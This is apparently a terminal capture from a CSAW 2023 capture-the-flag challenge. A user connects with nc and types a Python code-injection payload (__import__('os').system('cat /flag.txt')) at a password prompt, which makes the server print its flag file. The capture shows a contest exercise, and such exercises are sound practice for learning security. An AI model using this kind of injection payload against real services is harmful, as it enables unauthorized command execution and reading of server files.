 kali@COMPUTER: ~/csaw23
┌──(kali㉿COMPUTER)-[~/csaw23]
└─$ nc intro.csaw.io 31137
What's the password? __import__("os").system("cat /flag.txt")
csawctf{neigh______}
You entered `0`
Nay, that's not it.
┌──(kali㉿COMPUTER)-[~/csaw23]
└─$